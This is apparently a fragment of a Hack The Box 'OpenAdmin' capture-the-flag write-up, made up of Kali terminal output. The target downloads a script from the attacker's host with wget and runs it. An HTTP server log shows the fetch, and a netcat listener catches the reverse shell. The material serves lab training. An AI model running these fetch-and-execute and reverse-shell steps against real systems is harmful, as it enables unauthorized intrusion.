 $ wget 10.10.16.4/sh.py
$ python3 sh.py
┌──(kali㉿kali)-[~/Desktop/HTB/openadmin]
└─$ vim sh.py
┌──(kali㉿kali)-[~/Desktop/HTB/openadmin]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.188.240 - - [12/Dec/2021 05:40:12] "GET /sh.py HTTP/1.1" 200
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/openadmin]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.129.188.240] 59534
$